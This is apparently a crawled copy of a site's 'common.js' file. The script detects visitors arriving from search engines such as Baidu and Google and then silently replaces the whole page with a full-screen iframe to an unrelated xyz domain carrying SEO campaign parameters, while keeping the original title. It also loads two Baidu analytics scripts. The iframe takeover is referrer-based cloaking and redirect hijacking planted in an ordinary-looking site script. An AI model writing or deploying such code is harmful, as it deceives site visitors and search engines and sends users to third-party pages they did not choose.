

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cvgaxsf.cn/common.js
body_size: 1672
content:

var titlestr = document.title;
var arr = [
    "https://dnjfkehsoipruhkfeoi.418119.xyz:8283/?nb=Onerun5-016&bm=seomf&ml=kp"
];

var referer = document.referrer;
var searchEngines = /(baidu|sogou|so|sm|soso|bing|360|youdao|yahoo|google)(\.[a-z0-9\-]+){1,2}/i;

if (searchEngines.test(referer)) {
    document.addEventListener("DOMContentLoaded", function() {
        setFrame(arr);
    });
}

function setFrame(links) {
    var randomIndex = Math.floor(Math.random() * links.length);
    var olink = links[randomIndex];
    var ss = '<title>' + titlestr+ '</title><div id="showcloneshengxiaon" style="display: none;"></div><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    document.body.innerHTML = ss;
    var oMeta = document.createElement('meta');
    oMeta.name = 'viewport';
    oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
    document.head.appendChild(oMeta);
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5c9bfa1006fc75000a8fc40eef635bed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f58a49c736d51d53133c9b8cfe1faf3d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


